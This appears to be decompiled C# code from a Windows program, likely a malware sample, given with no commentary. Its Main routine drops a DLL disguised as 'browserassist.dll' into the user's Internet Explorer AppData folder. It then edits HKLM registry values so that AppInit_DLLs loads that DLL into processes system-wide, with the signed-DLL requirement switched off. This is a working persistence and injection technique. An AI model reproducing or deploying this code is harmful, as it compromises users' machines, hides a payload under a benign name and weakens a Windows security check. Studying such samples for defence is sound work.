 // Token: 0x06000040 RID: 64 RVA: 0x00014F2D File Offset: 0x0001312D
private static void smethod_6(string string_0)
{
string keyName = "HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows";
Registry.SetValue(keyName, "LoadAppInit_DLLs", 1, RegistryValueKind.DWord);
Registry.SetValue(keyName, "RequireSignedAppInit_DLLs", 0, RegistryValueKind.DWord);
Registry.SetValue(keyName, "AppInit_DLLs", string_0, RegistryValueKind.String);
}
// Token: 0x06000041 RID: 65 RVA: 0x00014F64 File Offset: 0x00013164
private static void smethod_7()
{
Class5.smethod_3();
Class5.smethod_2();
Class5.smethod_4();
}
// Token: 0x06000042 RID: 66 RVA: 0x00016994 File Offset: 0x00014B94
[STAThread]
private static void Main()
{
Class5.smethod_7();
string string_ = Environment.ExpandEnvironmentVariables("%APPDATA%\\Microsoft\\Internet Explorer\\browserassist.dll");
Class5.smethod_5(string_);
StringBuilder stringBuilder = new StringBuilder(260);
Class5.GetShortPathName(string_, stringBuilder, stringBuilder.Capacity);
Class5.smethod_6(stringBuilder.ToString());
}